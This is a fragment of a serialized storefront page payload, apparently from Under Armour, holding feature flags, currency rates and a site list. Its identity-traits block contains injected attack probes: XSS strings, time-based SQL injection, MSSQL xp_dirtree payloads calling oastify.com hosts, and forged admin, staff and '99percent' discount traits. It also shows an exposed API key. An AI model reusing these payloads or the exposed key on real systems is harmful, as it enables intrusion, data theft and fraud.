notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4a\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4b\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South 